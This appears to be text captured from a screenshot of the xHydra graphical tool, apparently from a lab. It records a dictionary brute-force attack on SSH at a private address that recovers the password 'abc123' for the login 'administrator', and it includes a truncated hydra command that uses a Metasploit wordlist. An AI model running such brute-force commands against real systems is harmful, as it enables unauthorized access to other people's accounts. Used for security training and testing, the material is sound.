 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-12
[DATA] max 5 tasks per 1 server, overall 5 tasks, 1009 login tries (l:1/p:1009),
[DATA] attacking ssh://192.168.1.12:22/
[22][ssh] host: 192.168.1.12 login: administrator password: abc123
<finished>
Start Stop Save Output Clear Output
hydra -l administrator -P /usr/share/metasploit-framework/data/wordlis...